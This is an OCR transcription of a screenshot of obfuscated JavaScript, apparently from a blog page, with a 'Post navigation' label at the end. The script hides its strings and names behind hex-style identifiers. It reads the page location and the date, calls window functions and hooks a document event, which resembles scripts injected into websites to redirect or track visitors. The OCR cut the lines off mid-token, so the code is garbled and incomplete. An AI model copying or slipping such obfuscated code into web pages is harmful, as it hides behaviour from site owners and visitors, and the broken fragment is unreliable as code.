
_0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]
();const _0x2b4a92=location[_0x365b[0x20]];let
_0x1b1224=_0x2317c1(_0xfdead6);const
_0x4593ae=Date[_0x365b[0x21]](new
Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a
_0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(
(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x
(_0x1b1224&&window[_0x365b[0x0]]()&&
(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],
(_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}c
{_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else
_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}docume
(_0x365b[0x22],_0x978889);}());
Post
navigation